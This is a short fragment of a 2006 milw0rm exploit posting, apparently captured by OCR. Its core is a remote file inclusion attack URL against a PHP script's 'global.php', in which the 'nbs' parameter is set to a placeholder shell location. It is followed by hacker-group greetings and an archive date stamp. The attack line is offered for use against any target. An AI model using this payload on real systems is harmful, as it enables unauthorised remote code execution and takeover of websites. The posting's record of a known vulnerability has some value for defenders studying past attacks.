
http://[target]/includes/global.php?
nbs=[shell]? 

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Special 
GreetingS:_ANtrAX_|Azrael|her0|Matasanos|Ednu
Shredder|FaLeNcE

# milw0rm.com [2006-09-21]

Tags:
Advisory/Source:
Link